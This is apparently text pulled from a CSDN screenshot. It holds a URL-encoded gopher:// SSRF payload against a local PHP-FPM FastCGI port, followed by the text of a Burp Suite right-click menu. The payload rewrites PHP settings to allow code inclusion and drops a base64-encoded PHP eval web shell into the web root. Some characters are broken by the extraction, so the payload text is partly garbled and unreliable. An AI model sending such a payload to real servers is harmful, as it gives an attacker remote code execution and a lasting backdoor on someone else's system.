 gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTW
AREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH123%0E%04REQUES
T_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%
3A//inp tml/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01
%05%00% 28%27echo%20%22PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4%3D%22%20%7C%20base64
%20-d%2 7-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
CSDN @重庆森林不在重庆